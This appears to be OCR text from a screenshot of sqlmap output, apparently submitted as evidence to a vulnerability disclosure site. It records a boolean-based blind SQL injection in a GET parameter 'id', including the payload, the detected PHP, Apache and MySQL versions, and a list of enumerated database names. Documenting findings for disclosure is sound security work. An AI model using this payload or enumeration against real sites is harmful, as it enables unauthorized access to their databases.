 管理员: 命令提示符
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
opers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:03:39
[17:03:39] [INFO] resuming back-end DBMS 'mysql'
[17:03:39] [INFO] testing connection to the target URL
[17:03:45] [INFO] heuristics detected web page charset 'ISO-8859-2'
[17:03:50] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=30 AND 6402=6402
---
[17:03:50] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5
[17:03:50] [INFO] fetching database names
[17:03:50] [INFO] fetching number of databases
[17:03:50] [INFO] resumed: 3
[17:03:50] [INFO] retrieving the length of query output
[17:03:50] [INFO] resumed: 18
[17:03:50] [INFO] resumed: information_schema
[17:03:50] [INFO] retrieving the length of query output
[17:03:50] [INFO] resumed: 11
[17:03:50] [INFO] resumed: sciencep_db
[17:03:50] [INFO] retrieving the length of query output
[17:03:50] [INFO] resumed: 4
[17:03:50] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] sciencep_db
[*] test
搜狗拼音输入法 半 :
www.wooyun.org